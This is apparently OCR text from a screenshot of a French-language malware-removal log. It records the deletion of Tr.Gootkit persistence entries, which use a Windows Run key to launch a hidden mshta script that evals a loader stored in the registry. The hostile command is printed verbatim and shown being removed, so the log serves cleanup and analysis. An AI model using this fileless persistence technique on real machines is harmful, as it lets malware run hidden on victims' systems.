
xsw\\loader'));if(!window.flag)close()&lt
;/script&gt;" [x][x] -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-
19\Software\Microsoft\Windows\CurrentVers
ion\Run | rundll32 : mshta 
"about:&lt;title&gt; 
&lt;/title&gt;&lt;script&gt;moveTo(-300,-
300);resizeTo(0,0);&lt;/script&gt;&lt;hta
:application 
showintaskbar=no&gt;&lt;script&gt;eval(ne
w 
ActiveXObject('WScript.Shell').RegRead('H
KCU\\Software\\ 
xsw\\loader'));if(!window.flag)close()&lt
;/script&gt;" [x][x] -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-